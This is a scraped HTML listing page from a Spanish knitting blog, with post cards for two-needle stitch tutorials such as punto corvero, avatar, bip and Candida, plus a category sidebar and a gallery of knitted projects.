100vw, 366px" />                                   <div class="vlog-labels medium"><span class="vlog-format-label">Vídeo</span></div>            	                </a>
    </div>
	
	<div class="entry-header">

		                            
        
                    <span class="entry-category"><a href="https://www.laboresypunto.es/dos-agujas/muestras-de-puntos" class="vlog-cat-27">Muestras de puntos</a></span>
        
	    <h2 class="entry-title h2"><a href="https://www.laboresypunto.es/dos-agujas/muestras-de-puntos/tejer-punto-corvero-dos-agujas">PUNTO CORVERO A DOS AGUJAS</a></h2>
	</div>
	    
	                    <div class="entry-meta"><div class="meta-item meta-date"><span class="updated meta-icon">3 de febrero de 2022</span></div></div>
            
		    <div class="entry-content">
	        <p>Aprende a tejer el punto corvero a dos agujas. Este bonito punto en relieve, se completa cada 6 vueltas y es muy intuitivo de tejer. Sigue el paso a...</p>
	    </div>
	
            
                

</article>			     				     		<article class="vlog-lay-c vlog-post col-lg-6 col-md-6 col-sm-6 col-xs-12 post-3975 post type-post status-publish format-video has-post-thumbnail hentry category-muestras-de-puntos tag-dos_agujas tag-video post_format-post-format-video series-puntos-no-calados-dos-agujas series-puntos-reversibles-dos-agujas">
	
	    <div class="entry-image">
                <a href="https://www.laboresypunto.es/dos-agujas/muestras-de-puntos/tejer-punto-avatar-dos-agujas" title="PUNTO AVATAR A DOS AGUJAS" class=""  data-id="3975" data-format="video">
            <img width="366" height="205" src="https://www.laboresypunto.es/wp-content/uploads/2022/02/punto-avatar-a-dos-agujas-366x205.jpg" class="attachment-vlog-lay-b size-vlog-lay-b wp-post-image" alt="punto avatar a dos agujas o punto de media" loading="lazy" srcset="https://www.laboresypunto.es/wp-content/uploads/2022/02/punto-avatar-a-dos-agujas-366x205.jpg 366w, https://www.laboresypunto.es/wp-content/uploads/2022/02/punto-avatar-a-dos-agujas-300x169.jpg 300w, https://www.laboresypunto.es/wp-content/uploads/2022/02/punto-avatar-a-dos-agujas-1024x576.jpg 1024w, https://www.laboresypunto.es/wp-content/uploads/2022/02/punto-avatar-a-dos-agujas-768x428.jpg 768w, https://www.laboresypunto.es/wp-content/uploads/2022/02/punto-avatar-a-dos-agujas-1104x621.jpg 1104w, https://www.laboresypunto.es/wp-content/uploads/2022/02/punto-avatar-a-dos-agujas-534x300.jpg 534w, https://www.laboresypunto.es/wp-content/uploads/2022/02/punto-avatar-a-dos-agujas-165x92.jpg 165w, https://www.laboresypunto.es/wp-content/uploads/2022/02/punto-avatar-a-dos-agujas-249x140.jpg 249w, https://www.laboresypunto.es/wp-content/uploads/2022/02/punto-avatar-a-dos-agujas-232x130.jpg 232w, https://www.laboresypunto.es/wp-content/uploads/2022/02/punto-avatar-a-dos-agujas-344x193.jpg 344w, https://www.laboresypunto.es/wp-content/uploads/2022/02/punto-avatar-a-dos-agujas.jpg 1280w" sizes="(max-width: 366px) 100vw, 366px" />                                   <div class="vlog-labels medium"><span class="vlog-format-label">Vídeo</span></div>            	                </a>
    </div>
	
	<div class="entry-header">

		                            
        
                    <span class="entry-category"><a href="https://www.laboresypunto.es/dos-agujas/muestras-de-puntos" class="vlog-cat-27">Muestras de puntos</a></span>
        
	    <h2 class="entry-title h2"><a href="https://www.laboresypunto.es/dos-agujas/muestras-de-puntos/tejer-punto-avatar-dos-agujas">PUNTO AVATAR A DOS AGUJAS</a></h2>
	</div>
	    
	                    <div class="entry-meta"><div class="meta-item meta-date"><span class="updated meta-icon">3 de febrero de 2022</span></div></div>
            
		    <div class="entry-content">
	        <p>Aprende a tejer el punto avatar a dos agujas. Este punto se completa cada 8 vueltas y es muy sencillo de tejer con las indicaciones escritas situadas...</p>
	    </div>
	
            
                

</article>			     				     		<article class="vlog-lay-c vlog-post col-lg-6 col-md-6 col-sm-6 col-xs-12 post-3971 post type-post status-publish format-video has-post-thumbnail hentry category-muestras-de-puntos tag-dos_agujas tag-video post_format-post-format-video series-puntos-calados-dos-agujas">
	
	    <div class="entry-image">
                <a href="https://www.laboresypunto.es/dos-agujas/muestras-de-puntos/tejer-punto-bip-dos-agujas" title="PUNTO BIP DOS AGUJAS &#8211; se teje en 6 vueltas" class=""  data-id="3971" data-format="video">
            <img width="366" height="205" src="https://www.laboresypunto.es/wp-content/uploads/2022/02/punto-bip-dos-agujas-se-teje-en-366x205.jpg" class="attachment-vlog-lay-b size-vlog-lay-b wp-post-image" alt="punto bip a dos agujas" loading="lazy" srcset="https://www.laboresypunto.es/wp-content/uploads/2022/02/punto-bip-dos-agujas-se-teje-en-366x205.jpg 366w, https://www.laboresypunto.es/wp-content/uploads/2022/02/punto-bip-dos-agujas-se-teje-en-300x169.jpg 300w, https://www.laboresypunto.es/wp-content/uploads/2022/02/punto-bip-dos-agujas-se-teje-en-1024x576.jpg 1024w, https://www.laboresypunto.es/wp-content/uploads/2022/02/punto-bip-dos-agujas-se-teje-en-768x428.jpg 768w, https://www.laboresypunto.es/wp-content/uploads/2022/02/punto-bip-dos-agujas-se-teje-en-1104x621.jpg 1104w, https://www.laboresypunto.es/wp-content/uploads/2022/02/punto-bip-dos-agujas-se-teje-en-534x300.jpg 534w, https://www.laboresypunto.es/wp-content/uploads/2022/02/punto-bip-dos-agujas-se-teje-en-165x92.jpg 165w, https://www.laboresypunto.es/wp-content/uploads/2022/02/punto-bip-dos-agujas-se-teje-en-249x140.jpg 249w, https://www.laboresypunto.es/wp-content/uploads/2022/02/punto-bip-dos-agujas-se-teje-en-232x130.jpg 232w, https://www.laboresypunto.es/wp-content/uploads/2022/02/punto-bip-dos-agujas-se-teje-en-344x193.jpg 344w, https://www.laboresypunto.es/wp-content/uploads/2022/02/punto-bip-dos-agujas-se-teje-en.jpg 1280w" sizes="(max-width: 366px) 100vw, 366px" />                                   <div class="vlog-labels medium"><span class="vlog-format-label">Vídeo</span></div>            	                </a>
    </div>
	
	<div class="entry-header">

		                            
        
                    <span class="entry-category"><a href="https://www.laboresypunto.es/dos-agujas/muestras-de-puntos" class="vlog-cat-27">Muestras de puntos</a></span>
        
	    <h2 class="entry-title h2"><a href="https://www.laboresypunto.es/dos-agujas/muestras-de-puntos/tejer-punto-bip-dos-agujas">PUNTO BIP DOS AGUJAS &#8211; se teje en 6 vueltas</a></h2>
	</div>
	    
	                    <div class="entry-meta"><div class="meta-item meta-date"><span class="updated meta-icon">3 de febrero de 2022</span></div></div>
            
		    <div class="entry-content">
	        <p>Aprende a tejer el punto bip a dos agujas. Este bonito punto se completa cada 6 vueltas y es muy sencillo de tejer siguiendo el paso a paso. Más...</p>
	    </div>
	
            
                

</article>			     				     		<article class="vlog-lay-c vlog-post col-lg-6 col-md-6 col-sm-6 col-xs-12 post-3963 post type-post status-publish format-video has-post-thumbnail hentry category-muestras-de-puntos tag-dos_agujas tag-video post_format-post-format-video series-puntos-clasicos-dos-agujas series-puntos-no-calados-dos-agujas series-puntos-para-tejidos-bebe-dos-agujas series-puntos-reversibles-dos-agujas">
	
	    <div class="entry-image">
                <a href="https://www.laboresypunto.es/dos-agujas/muestras-de-puntos/tejer-punto-candida-dos-agujas" title="Aprende a tejer el punto Candida a dos agujas" class=""  data-id="3963" data-format="video">
            <img width="366" height="205" src="https://www.laboresypunto.es/wp-content/uploads/2022/02/punto-candida-a-dos-agujas-366x205.jpg" class="attachment-vlog-lay-b size-vlog-lay-b wp-post-image" alt="punto candida dos agujas o punto de media" loading="lazy" srcset="https://www.laboresypunto.es/wp-content/uploads/2022/02/punto-candida-a-dos-agujas-366x205.jpg 366w, https://www.laboresypunto.es/wp-content/uploads/2022/02/punto-candida-a-dos-agujas-300x169.jpg 300w, https://www.laboresypunto.es/wp-content/uploads/2022/02/punto-candida-a-dos-agujas-1024x576.jpg 1024w, https://www.laboresypunto.es/wp-content/uploads/2022/02/punto-candida-a-dos-agujas-768x428.jpg 768w, https://www.laboresypunto.es/wp-content/uploads/2022/02/punto-candida-a-dos-agujas-1104x621.jpg 1104w, https://www.laboresypunto.es/wp-content/uploads/2022/02/punto-candida-a-dos-agujas-534x300.jpg 534w, https://www.laboresypunto.es/wp-content/uploads/2022/02/punto-candida-a-dos-agujas-165x92.jpg 165w, https://www.laboresypunto.es/wp-content/uploads/2022/02/punto-candida-a-dos-agujas-249x140.jpg 249w, https://www.laboresypunto.es/wp-content/uploads/2022/02/punto-candida-a-dos-agujas-232x130.jpg 232w, https://www.laboresypunto.es/wp-content/uploads/2022/02/punto-candida-a-dos-agujas-344x193.jpg 344w, https://www.laboresypunto.es/wp-content/uploads/2022/02/punto-candida-a-dos-agujas.jpg 1280w" sizes="(max-width: 366px) 100vw, 366px" />                                   <div class="vlog-labels medium"><span class="vlog-format-label">Vídeo</span></div>            	                </a>
    </div>
	
	<div class="entry-header">

		                            
        
                    <span class="entry-category"><a href="https://www.laboresypunto.es/dos-agujas/muestras-de-puntos" class="vlog-cat-27">Muestras de puntos</a></span>
        
	    <h2 class="entry-title h2"><a href="https://www.laboresypunto.es/dos-agujas/muestras-de-puntos/tejer-punto-candida-dos-agujas">Aprende a tejer el punto Candida a dos agujas</a></h2>
	</div>
	    
	                    <div class="entry-meta"><div class="meta-item meta-date"><span class="updated meta-icon">3 de febrero de 2022</span></div></div>
            
		    <div class="entry-content">
	        <p>Aprende a tejer el PUNTO CANDIDA a dos agujas o punto de media. Para tejer este punto solo utilizaremos el punto de derecho y el punto de revés...</p>
	    </div>
	
            
                

</article>			     				    </div>

			</div>
		</div>
	</div>


						
						
<!-- ANUNCIO HORIZONTAL DE DISPLAY ANTES DEL PIE-->
<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-6763082032002062"
     crossorigin="anonymous"></script>
<!-- Horizontal para resto de la web -->
<ins class="adsbygoogle"
     style="display:block"
     data-ad-client="ca-pub-6763082032002062"
     data-ad-slot="8066345099"
     data-ad-format="auto"
     data-full-width-responsive="true"></ins>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script>
 <!--FINAL DE ANUNCIO DE DISPLAY ANTES DEL PIE-->
					</div>

											

	<div class="vlog-sidebar vlog-sidebar-right">

						<div id="custom_html-2" class="widget_text widget widget_custom_html"><h4 class="widget-title h5"><span>SUSCRÍBETE A MI CANAL</span></h4><div class="textwidget custom-html-widget"><script src="https://apis.google.com/js/platform.js"></script>

<div class="g-ytsubscribe" data-channelid="UC7EH4f1WphKITC93nT4zHFQ" data-layout="full" data-count="default"></div></div></div><div id="custom_html-3" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-6763082032002062"
     crossorigin="anonymous"></script>
<!-- Vertical para widget derecho -->
<ins class="adsbygoogle"
     style="display:block"
     data-ad-client="ca-pub-6763082032002062"
     data-ad-slot="2823549289"
     data-ad-format="auto"
     data-full-width-responsive="true"></ins>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script></div></div><div id="categories-2" class="widget widget_categories"><h4 class="widget-title h5"><span>Categorías</span></h4>
			<ul>
					<li class="cat-item cat-item-29"><a href="https://www.laboresypunto.es/cursos-trucos-tips-para-tejer"><span class="category-text">Cursos/Trucos/Tips</span><span class="vlog-count">28</span></a>
</li>
	<li class="cat-item cat-item-192"><a href="https://www.laboresypunto.es/dos-agujas"><span class="category-text">Dos agujas</span><span class="vlog-count">41</span></a>
</li>
	<li class="cat-item cat-item-193"><a href="https://www.laboresypunto.es/ganchillo"><span class="category-text">Ganchillo</span><span class="vlog-count">5</span></a>
</li>
	<li class="cat-item cat-item-110"><a href="https://www.laboresypunto.es/dos-agujas/hogar-decoracion"><span class="category-text">Hogar y decoración</span><span class="vlog-count">30</span></a>
</li>
	<li class="cat-item cat-item-101"><a href="https://www.laboresypunto.es/ganchillo/decoracion-hogar"><span class="category-text">Hogar y decoración a ganchillo</span><span class="vlog-count">28</span></a>
</li>
	<li class="cat-item cat-item-60"><a href="https://www.laboresypunto.es/dos-agujas/tejer-ropa-labores-bebe"><span class="category-text">Labores para bebés</span><span class="vlog-count">11</span></a>
</li>
	<li class="cat-item cat-item-62"><a href="https://www.laboresypunto.es/ganchillo/tejer-labores-ropa-bebe"><span class="category-text">Labores y ropa para bebe</span><span class="vlog-count">4</span></a>
</li>
	<li class="cat-item cat-item-27"><a href="https://www.laboresypunto.es/dos-agujas/muestras-de-puntos"><span class="category-text">Muestras de puntos</span><span class="vlog-count">234</span></a>
</li>
	<li class="cat-item cat-item-30"><a href="https://www.laboresypunto.es/patrones-medidas-para-tejer"><span class="category-text">Patrones/Toma de medidas</span><span class="vlog-count">10</span></a>
</li>
	<li class="cat-item cat-item-38"><a href="https://www.laboresypunto.es/ganchillo/puntos-grannys-patchwork"><span class="category-text">Puntos/Grannys/Patchwork</span><span class="vlog-count">26</span></a>
</li>
	<li class="cat-item cat-item-120"><a href="https://www.laboresypunto.es/dos-agujas/tejer-ropa-complementos"><span class="category-text">Ropa y complementos</span><span class="vlog-count">106</span></a>
</li>
	<li class="cat-item cat-item-98"><a href="https://www.laboresypunto.es/ganchillo/tejer-complementos-ropa"><span class="category-text">Ropa y complementos ganchillo</span><span class="vlog-count">15</span></a>
</li>
			</ul>

			</div><div id="media_gallery-2" class="vlog-no-padding widget widget_media_gallery"><h4 class="widget-title h5"><span>Muchas labores que tejer&#8230;</span></h4><div id='gallery-1' class='gallery galleryid-2314 gallery-columns-2 gallery-size-vlog-lay-b-full'><figure class='gallery-item'>
			<div class='gallery-icon landscape'>
				<a href='https://www.laboresypunto.es/wp-content/uploads/2022/02/gorro-de-diseno-paso-a-paso-dos.jpg'><img width="534" height="300" src="https://www.laboresypunto.es/wp-content/uploads/2022/02/gorro-de-diseno-paso-a-paso-dos-534x300.jpg" class="attachment-vlog-lay-b-full size-vlog-lay-b-full" alt="gorro tejido con trenza trepadora a dos agujas" aria-describedby="gallery-1-3981" decoding="async" loading="lazy" srcset="https://www.laboresypunto.es/wp-content/uploads/2022/02/gorro-de-diseno-paso-a-paso-dos-534x300.jpg 534w, https://www.laboresypunto.es/wp-content/uploads/2022/02/gorro-de-diseno-paso-a-paso-dos-300x169.jpg 300w, https://www.laboresypunto.es/wp-content/uploads/2022/02/gorro-de-diseno-paso-a-paso-dos-1024x576.jpg 1024w, https://www.laboresypunto.es/wp-content/uploads/2022/02/gorro-de-diseno-paso-a-paso-dos-768x432.jpg 768w, https://www.laboresypunto.es/wp-content/uploads/2022/02/gorro-de-diseno-paso-a-paso-dos-1104x621.jpg 1104w, https://www.laboresypunto.es/wp-content/uploads/2022/02/gorro-de-diseno-paso-a-paso-dos-366x205.jpg 366w, https://www.laboresypunto.es/wp-content/uploads/2022/02/gorro-de-diseno-paso-a-paso-dos-165x92.jpg 165w, https://www.laboresypunto.es/wp-content/uploads/2022/02/gorro-de-diseno-paso-a-paso-dos-249x140.jpg 249w, https://www.laboresypunto.es/wp-content/uploads/2022/02/gorro-de-diseno-paso-a-paso-dos-232x130.jpg 232w, https://www.laboresypunto.es/wp-content/uploads/2022/02/gorro-de-diseno-paso-a-paso-dos-344x193.jpg 344w, https://www.laboresypunto.es/wp-content/uploads/2022/02/gorro-de-diseno-paso-a-paso-dos.jpg 1280w" sizes="(max-width: 534px) 100vw, 534px" /></a>
			</div>
				<figcaption class='wp-caption-text gallery-caption' id='gallery-1-3981'>
				Aprende a tejer el gorro tejido con la trenza trepadora- dos agujas o punto de media
				</figcaption></figure><figure class='gallery-item'>
			<div class='gallery-icon landscape'>
				<a href='https://www.laboresypunto.es/wp-content/uploads/2022/02/como-tejer-ochos-o-trenzas-a-dos.jpg'><img width="534" height="300" src="https://www.laboresypunto.es/wp-content/uploads/2022/02/como-tejer-ochos-o-trenzas-a-dos-534x300.jpg" class="attachment-vlog-lay-b-full size-vlog-lay-b-full" alt="como tejer ochos o trenzas dos agujas" aria-describedby="gallery-1-3927" decoding="async" loading="lazy" srcset="https://www.laboresypunto.es/wp-content/uploads/2022/02/como-tejer-ochos-o-trenzas-a-dos-534x300.jpg 534w, https://www.laboresypunto.es/wp-content/uploads/2022/02/como-tejer-ochos-o-trenzas-a-dos-300x169.jpg 300w, https://www.laboresypunto.es/wp-content/uploads/2022/02/como-tejer-ochos-o-trenzas-a-dos-1024x576.jpg 1024w, https://www.laboresypunto.es/wp-content/uploads/2022/02/como-tejer-ochos-o-trenzas-a-dos-768x432.jpg 768w, https://www.laboresypunto.es/wp-content/uploads/2022/02/como-tejer-ochos-o-trenzas-a-dos-1104x621.jpg 1104w, https://www.laboresypunto.es/wp-content/uploads/2022/02/como-tejer-ochos-o-trenzas-a-dos-366x205.jpg 366w, https://www.laboresypunto.es/wp-content/uploads/2022/02/como-tejer-ochos-o-trenzas-a-dos-165x92.jpg 165w, https://www.laboresypunto.es/wp-content/uploads/2022/02/como-tejer-ochos-o-trenzas-a-dos-249x140.jpg 249w, https://www.laboresypunto.es/wp-content/uploads/2022/02/como-tejer-ochos-o-trenzas-a-dos-232x130.jpg 232w, https://www.laboresypunto.es/wp-content/uploads/2022/02/como-tejer-ochos-o-trenzas-a-dos-344x193.jpg 344w, https://www.laboresypunto.es/wp-content/uploads/2022/02/como-tejer-ochos-o-trenzas-a-dos.jpg 1280w" sizes="(max-width: 534px) 100vw, 534px" /></a>
			</div>
				<figcaption class='wp-caption-text gallery-caption' id='gallery-1-3927'>
				Como tejer ochos o trenzas a dos agujas
				</figcaption></figure><figure class='gallery-item'>
			<div class='gallery-icon landscape'>
				<a href='https://www.laboresypunto.es/wp-content/uploads/2022/02/punto-dama-calada-a-dos-agujas.jpg'><img width="534" height="300" src="https://www.laboresypunto.es/wp-content/uploads/2022/02/punto-dama-calada-a-dos-agujas-534x300.jpg" class="attachment-vlog-lay-b-full size-vlog-lay-b-full" alt="punto dama calada a dos agujas" aria-describedby="gallery-1-3905" decoding="async" loading="lazy" srcset="https://www.laboresypunto.es/wp-content/uploads/2022/02/punto-dama-calada-a-dos-agujas-534x300.jpg 534w, https://www.laboresypunto.es/wp-content/uploads/2022/02/punto-dama-calada-a-dos-agujas-300x169.jpg 300w, https://www.laboresypunto.es/wp-content/uploads/2022/02/punto-dama-calada-a-dos-agujas-1024x576.jpg 1024w, https://www.laboresypunto.es/wp-content/uploads/2022/02/punto-dama-calada-a-dos-agujas-768x432.jpg 768w, https://www.laboresypunto.es/wp-content/uploads/2022/02/punto-dama-calada-a-dos-agujas-1104x621.jpg 1104w, https://www.laboresypunto.es/wp-content/uploads/2022/02/punto-dama-calada-a-dos-agujas-366x205.jpg 366w, https://www.laboresypunto.es/wp-content/uploads/2022/02/punto-dama-calada-a-dos-agujas-165x92.jpg 165w, https://www.laboresypunto.es/wp-content/uploads/2022/02/punto-dama-calada-a-dos-agujas-249x140.jpg 249w, https://www.laboresypunto.es/wp-content/uploads/2022/02/punto-dama-calada-a-dos-agujas-232x130.jpg 232w, https://www.laboresypunto.es/wp-content/uploads/2022/02/punto-dama-calada-a-dos-agujas-344x193.jpg 344w, https://www.laboresypunto.es/wp-content/uploads/2022/02/punto-dama-calada-a-dos-agujas.jpg 1280w" sizes="(max-width: 534px) 100vw, 534px" /></a>
			</div>
				<figcaption class='wp-caption-text gallery-caption' id='gallery-1-3905'>
				Punto dama calada a dos agujas
				</figcaption></figure><figure class='gallery-item'>
			<div class='gallery-icon landscape'>
				<a href='https://www.laboresypunto.es/wp-content/uploads/2022/02/mitones-punto-cruzado-muy-facile.jpg'><img width="534" height="300" src="https://www.laboresypunto.es/wp-content/uploads/2022/02/mitones-punto-cruzado-muy-facile-534x300.jpg" class="attachment-vlog-lay-b-full size-vlog-lay-b-full" alt="" decoding="async" loading="lazy" srcset="https://www.laboresypunto.es/wp-content/uploads/2022/02/mitones-punto-cruzado-muy-facile-534x300.jpg 534w, https://www.laboresypunto.es/wp-content/uploads/2022/02/mitones-punto-cruzado-muy-facile-300x169.jpg 300w, https://www.laboresypunto.es/wp-content/uploads/2022/02/mitones-punto-cruzado-muy-facile-1024x576.jpg 1024w, https://www.laboresypunto.es/wp-content/uploads/2022/02/mitones-punto-cruzado-muy-facile-768x432.jpg 768w, https://www.laboresypunto.es/wp-content/uploads/2022/02/mitones-punto-cruzado-muy-facile-1104x621.jpg 1104w, https://www.laboresypunto.es/wp-content/uploads/2022/02/mitones-punto-cruzado-muy-facile-366x205.jpg 366w, https://www.laboresypunto.es/wp-content/uploads/2022/02/mitones-punto-cruzado-muy-facile-165x92.jpg 165w, https://www.laboresypunto.es/wp-content/uploads/2022/02/mitones-punto-cruzado-muy-facile-249x140.jpg 249w, https://www.laboresypunto.es/wp-content/uploads/2022/02/mitones-punto-cruzado-muy-facile-232x130.jpg 232w, https://www.laboresypunto.es/wp-content/uploads/2022/02/mitones-punto-cruzado-muy-facile-344x193.jpg 344w, https://www.laboresypunto.es/wp-content/uploads/2022/02/mitones-punto-cruzado-muy-facile.jpg 1280w" sizes="(max-width: 534px) 100vw, 534px" /></a>
			</div></figure><figure class='gallery-item'>
			<div class='gallery-icon landscape'>
				<a href='https://www.laboresypunto.es/wp-content/uploads/2022/02/punto-onda-zig-zag-a-dos-agujas.jpg'><img width="534" height="300" src="https://www.laboresypunto.es/wp-content/uploads/2022/02/punto-onda-zig-zag-a-dos-agujas-534x300.jpg" class="attachment-vlog-lay-b-full size-vlog-lay-b-full" alt="punto onda zig zag a dos agujas" aria-describedby="gallery-1-3870" decoding="async" loading="lazy" srcset="https://www.laboresypunto.es/wp-content/uploads/2022/02/punto-onda-zig-zag-a-dos-agujas-534x300.jpg 534w, https://www.laboresypunto.es/wp-content/uploads/2022/02/punto-onda-zig-zag-a-dos-agujas-300x169.jpg 300w, https://www.laboresypunto.es/wp-content/uploads/2022/02/punto-onda-zig-zag-a-dos-agujas-1024x576.jpg 1024w, https://www.laboresypunto.es/wp-content/uploads/2022/02/punto-onda-zig-zag-a-dos-agujas-768x432.jpg 768w, https://www.laboresypunto.es/wp-content/uploads/2022/02/punto-onda-zig-zag-a-dos-agujas-1104x621.jpg 1104w, https://www.laboresypunto.es/wp-content/uploads/2022/02/punto-onda-zig-zag-a-dos-agujas-366x205.jpg 366w, https://www.laboresypunto.es/wp-content/uploads/2022/02/punto-onda-zig-zag-a-dos-agujas-165x92.jpg 165w, https://www.laboresypunto.es/wp-content/uploads/2022/02/punto-onda-zig-zag-a-dos-agujas-249x140.jpg 249w, https://www.laboresypunto.es/wp-content/uploads/2022/02/punto-onda-zig-zag-a-dos-agujas-232x130.jpg 232w, https://www.laboresypunto.es/wp-content/uploads/2022/02/punto-onda-zig-zag-a-dos-agujas-344x193.jpg 344w, https://www.laboresypunto.es/wp-content/uploads/2022/02/punto-onda-zig-zag-a-dos-agujas.jpg 1280w" sizes="(max-width: 534px) 100vw, 534px" /></a>
			</div>
				<figcaption class='wp-caption-text gallery-caption' id='gallery-1-3870'>
				Punto onda zig zag a dos agujas-Labores y Punto
				</figcaption></figure><figure class='gallery-item'>
			<div class='gallery-icon landscape'>
				<a href='https://www.laboresypunto.es/wp-content/uploads/2022/02/manta-de-bebe-tejida-a-dos-aguja.jpg'><img width="534" height="300" src="https://www.laboresypunto.es/wp-content/uploads/2022/02/manta-de-bebe-tejida-a-dos-aguja-534x300.jpg" class="attachment-vlog-lay-b-full size-vlog-lay-b-full" alt="tejer manta de bebe a dos agujas con punto dama calada" aria-describedby="gallery-1-3838" decoding="async" loading="lazy" srcset="https://www.laboresypunto.es/wp-content/uploads/2022/02/manta-de-bebe-tejida-a-dos-aguja-534x300.jpg 534w, https://www.laboresypunto.es/wp-content/uploads/2022/02/manta-de-bebe-tejida-a-dos-aguja-300x169.jpg 300w, https://www.laboresypunto.es/wp-content/uploads/2022/02/manta-de-bebe-tejida-a-dos-aguja-1024x576.jpg 1024w, https://www.laboresypunto.es/wp-content/uploads/2022/02/manta-de-bebe-tejida-a-dos-aguja-768x432.jpg 768w, https://www.laboresypunto.es/wp-content/uploads/2022/02/manta-de-bebe-tejida-a-dos-aguja-1104x621.jpg 1104w, https://www.laboresypunto.es/wp-content/uploads/2022/02/manta-de-bebe-tejida-a-dos-aguja-366x205.jpg 366w, https://www.laboresypunto.es/wp-content/uploads/2022/02/manta-de-bebe-tejida-a-dos-aguja-165x92.jpg 165w, https://www.laboresypunto.es/wp-content/uploads/2022/02/manta-de-bebe-tejida-a-dos-aguja-249x140.jpg 249w, https://www.laboresypunto.es/wp-content/uploads/2022/02/manta-de-bebe-tejida-a-dos-aguja-232x130.jpg 232w, https://www.laboresypunto.es/wp-content/uploads/2022/02/manta-de-bebe-tejida-a-dos-aguja-344x193.jpg 344w, https://www.laboresypunto.es/wp-content/uploads/2022/02/manta-de-bebe-tejida-a-dos-aguja.jpg 1280w" sizes="(max-width: 534px) 100vw, 534px" /></a>
			</div>
				<figcaption class='wp-caption-text gallery-caption' id='gallery-1-3838'>
				Manta de bebe a dos agujas con punto dama calada- Labores y Punto
				</figcaption></figure><figure class='gallery-item'>
			<div class='gallery-icon landscape'>
				<a href='https://www.laboresypunto.es/wp-content/uploads/2022/02/como-tejer-un-chal-con-el-punto.jpg'><img width="534" height="300" src="https://www.laboresypunto.es/wp-content/uploads/2022/02/como-tejer-un-chal-con-el-punto-534x300.jpg" class="attachment-vlog-lay-b-full size-vlog-lay-b-full" alt="chal con punto tronco calado reversible a dos agujas" aria-describedby="gallery-1-3782" decoding="async" loading="lazy" srcset="https://www.laboresypunto.es/wp-content/uploads/2022/02/como-tejer-un-chal-con-el-punto-534x300.jpg 534w, https://www.laboresypunto.es/wp-content/uploads/2022/02/como-tejer-un-chal-con-el-punto-300x169.jpg 300w, https://www.laboresypunto.es/wp-content/uploads/2022/02/como-tejer-un-chal-con-el-punto-1024x576.jpg 1024w, https://www.laboresypunto.es/wp-content/uploads/2022/02/como-tejer-un-chal-con-el-punto-768x432.jpg 768w, https://www.laboresypunto.es/wp-content/uploads/2022/02/como-tejer-un-chal-con-el-punto-1104x621.jpg 1104w, https://www.laboresypunto.es/wp-content/uploads/2022/02/como-tejer-un-chal-con-el-punto-366x205.jpg 366w, https://www.laboresypunto.es/wp-content/uploads/2022/02/como-tejer-un-chal-con-el-punto-165x92.jpg 165w, https://www.laboresypunto.es/wp-content/uploads/2022/02/como-tejer-un-chal-con-el-punto-249x140.jpg 249w, https://www.laboresypunto.es/wp-content/uploads/2022/02/como-tejer-un-chal-con-el-punto-232x130.jpg 232w, https://www.laboresypunto.es/wp-content/uploads/2022/02/como-tejer-un-chal-con-el-punto-344x193.jpg 344w, https://www.laboresypunto.es/wp-content/uploads/2022/02/como-tejer-un-chal-con-el-punto.jpg 1280w" sizes="(max-width: 534px) 100vw, 534px" /></a>
			</div>
				<figcaption class='wp-caption-text gallery-caption' id='gallery-1-3782'>
				Chal con punto tronco calado reversible a dos agujas
				</figcaption></figure><figure class='gallery-item'>
			<div class='gallery-icon landscape'>
				<a href='https://www.laboresypunto.es/wp-content/uploads/2022/02/flores-vacias-bonitas-a-dos-aguj.jpg'><img width="534" height="300" src="https://www.laboresypunto.es/wp-content/uploads/2022/02/flores-vacias-bonitas-a-dos-aguj-534x300.jpg" class="attachment-vlog-lay-b-full size-vlog-lay-b-full" alt="flores vacias a dos agujas" aria-describedby="gallery-1-3915" decoding="async" loading="lazy" srcset="https://www.laboresypunto.es/wp-content/uploads/2022/02/flores-vacias-bonitas-a-dos-aguj-534x300.jpg 534w, https://www.laboresypunto.es/wp-content/uploads/2022/02/flores-vacias-bonitas-a-dos-aguj-300x169.jpg 300w, https://www.laboresypunto.es/wp-content/uploads/2022/02/flores-vacias-bonitas-a-dos-aguj-1024x576.jpg 1024w, https://www.laboresypunto.es/wp-content/uploads/2022/02/flores-vacias-bonitas-a-dos-aguj-768x432.jpg 768w, https://www.laboresypunto.es/wp-content/uploads/2022/02/flores-vacias-bonitas-a-dos-aguj-1104x621.jpg 1104w, https://www.laboresypunto.es/wp-content/uploads/2022/02/flores-vacias-bonitas-a-dos-aguj-366x205.jpg 366w, https://www.laboresypunto.es/wp-content/uploads/2022/02/flores-vacias-bonitas-a-dos-aguj-165x92.jpg 165w, https://www.laboresypunto.es/wp-content/uploads/2022/02/flores-vacias-bonitas-a-dos-aguj-249x140.jpg 249w, https://www.laboresypunto.es/wp-content/uploads/2022/02/flores-vacias-bonitas-a-dos-aguj-232x130.jpg 232w, https://www.laboresypunto.es/wp-content/uploads/2022/02/flores-vacias-bonitas-a-dos-aguj-344x193.jpg 344w, https://www.laboresypunto.es/wp-content/uploads/2022/02/flores-vacias-bonitas-a-dos-aguj.jpg 1280w" sizes="(max-width: 534px) 100vw, 534px" /></a>
			</div>
				<figcaption class='wp-caption-text gallery-caption' id='gallery-1-3915'>
				Flores vacias a dos agujas o punto de media. Se tejen en 2 vueltas.
				</figcaption></figure><figure class='gallery-item'>
			<div class='gallery-icon landscape'>
				<a href='https://www.laboresypunto.es/wp-content/uploads/2022/02/como-tejer-patucos-a-dos-agujas.jpg'><img width="534" height="300" src="https://www.laboresypunto.es/wp-content/uploads/2022/02/como-tejer-patucos-a-dos-agujas-534x300.jpg" class="attachment-vlog-lay-b-full size-vlog-lay-b-full" alt="tejer patucos a dos agujas varias tallas" aria-describedby="gallery-1-3685" decoding="async" loading="lazy" srcset="https://www.laboresypunto.es/wp-content/uploads/2022/02/como-tejer-patucos-a-dos-agujas-534x300.jpg 534w, https://www.laboresypunto.es/wp-content/uploads/2022/02/como-tejer-patucos-a-dos-agujas-300x169.jpg 300w, https://www.laboresypunto.es/wp-content/uploads/2022/02/como-tejer-patucos-a-dos-agujas-1024x576.jpg 1024w, https://www.laboresypunto.es/wp-content/uploads/2022/02/como-tejer-patucos-a-dos-agujas-768x432.jpg 768w, https://www.laboresypunto.es/wp-content/uploads/2022/02/como-tejer-patucos-a-dos-agujas-1104x621.jpg 1104w, 